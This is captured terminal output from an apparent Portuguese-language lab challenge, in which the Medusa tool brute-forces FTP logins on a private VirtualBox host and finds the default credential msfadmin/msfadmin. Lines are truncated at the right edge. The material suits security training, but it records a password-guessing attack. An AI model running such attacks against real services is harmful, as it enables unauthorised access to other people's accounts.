 kali@kali: ~ — desafio-medusa
2026-11-20 02:28:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 6, 5 complete
2026-11-20 02:28:59 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-20 02:28:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 6, 6 complete
2026-11-20 02:28:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 6, 6 complete) P
2026-11-20 02:28:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 6, 6 complete
2026-11-20 02:29:03 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 6 complete) Pa
2026-11-20 02:29:03 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 6 complete) Pa
2026-11-20 02:29:03 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 6 complete) Pa
2026-11-20 02:29:03 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 7 complete) Pa
2026-11-20 02:29:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 7 complete) Pa
2026-11-20 02:29:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 7 complete) Pa
2026-11-20 02:29:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 7 complete) Pa
2026-11-20 02:29:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 7 complete) Pa
2026-11-20 02:29:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 7 complete) Pa
2026-11-20 02:29:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 8 complete) Pa
2026-11-20 02:29:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 8 complete) Pa
2026-11-20 02:29:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 8 complete) Pa
2026-11-20 02:29:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 8 complete) P
2026-11-20 02:29:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 8 complete) P
2026-11-20 02:29:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 8 complete) P
2026-11-20 02:29:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 9 complete) P
2026-11-20 02:29:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 9 complete) P
2026-11-20 02:29:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 9 complete) P
Comandos executados de verdade via VBoxManage guestcontrol